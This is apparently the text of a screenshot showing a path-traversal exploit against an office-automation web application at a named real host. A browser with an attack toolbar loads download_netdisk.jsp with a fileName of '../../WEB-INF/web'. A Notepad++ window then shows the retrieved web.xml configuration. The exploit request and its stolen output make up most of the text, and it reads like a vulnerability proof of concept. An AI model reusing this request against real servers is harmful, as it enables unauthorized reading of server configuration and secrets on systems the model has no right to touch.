 Error 500--Internal Server Error - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Error 500--Internal Server Error
oa.zjcof.com.cn/defaultroot/download_netdisk.jsp?path=1&fileName=../../WEB-INF/web&fileExtName=xm
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://oa.zjcof.com.cn/defaultroot/download_netdisk.jsp?path=1&fileName=../../WEB-INF/web&fileExtName=xml&fileSaveName=x
Split URL
Execute
Enable Post data Enable Referrer
Erro
java.
C:\Users\Magic\AppData\Local\Temp\x-2.xml - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
GeneralWebTest.jsp Service.jsp DocumentEdit.jsp 文件查看.xml download_wage_excelMode.jsp login.jsp download_
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "
http://java.sun.com/dtd/web-app_2_3.dtd">
3 <web-app>
4 <display-name>defaultroot</display-name>
5 <filter>
6 <filter-name>Set Character Encoding</filter-name>
7 <filter-class>com.whir.common.util.SetCharacterEncodingFilter</filter-class>
8 <init-param>
9 <param-name>encoding</param-name>
10 <param-value>GBK</param-value>
11 </init-param>